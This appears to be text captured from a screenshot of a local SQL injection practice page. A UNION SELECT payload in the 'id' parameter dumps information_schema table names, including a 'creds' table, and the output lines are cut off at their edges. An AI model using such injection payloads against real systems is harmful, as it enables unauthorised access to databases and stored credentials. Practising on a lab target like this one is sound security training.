 localhost/?id=12 union select table_name from information_schema.tables
Welcome to SQL injection testing grounds
Try playing with the "id" parameter
Array ( [0] => Array ( [0] => CHARACTER_SETS ) [1] => Array ( [0] => COLLATIONS ) [2] => Array ( [0]
Array ( [0] => COLUMN_PRIVILEGES ) [5] => Array ( [0] => ENGINES ) [6] => Array ( [0] => EVENTS )
GLOBAL_VARIABLES ) [10] => Array ( [0] => KEY_COLUMN_USAGE ) [11] => Array ( [0] => OPTIMIZER
Array ( [0] => PLUGINS ) [15] => Array ( [0] => PROCESSLIST ) [16] => Array ( [0] => PROFILING ) [17
Array ( [0] => SCHEMATA ) [20] => Array ( [0] => SCHEMA_PRIVILEGES ) [21] => Array ( [0] => SESSI
) [24] => Array ( [0] => TABLES ) [25] => Array ( [0] => TABLESPACES ) [26] => Array ( [0] => TABLE_C
[29] => Array ( [0] => USER_PRIVILEGES ) [30] => Array ( [0] => VIEWS ) [31] => Array ( [0] => INNO
INNODB_SYS_DATAFILES ) [34] => Array ( [0] => INNODB_FT_CONFIG ) [35] => Array ( [0] => INNOD
INNODB_FT_BEING_DELETED ) [38] => Array ( [0] => INNODB_CMP_RESET ) [39] => Array ( [0] => IN
[0] => INNODB_FT_DELETED ) [42] => Array ( [0] => INNODB_BUFFER_PAGE_LRU ) [43] => Array ( [0
Array ( [0] => INNODB_SYS_INDEXES ) [46] => Array ( [0] => INNODB_SYS_TABLES ) [47] => Array ( [0
=> Array ( [0] => INNODB_BUFFER_PAGE ) [50] => Array ( [0] => INNODB_FT_DEFAULT_STOPWORD )
INNODB_FT_INDEX_CACHE ) [53] => Array ( [0] => INNODB_SYS_TABLESPACES ) [54] => Array ( [0] =
[0] => INNODB_CMPMEM ) [57] => Array ( [0] => INNODB_BUFFER_POOL_STATS ) [58] => Array ( [0]
[0] => INNODB_SYS_TABLESTATS ) [61] => Array ( [0] => creds ) [62] => Array ( [0] => fruits ) )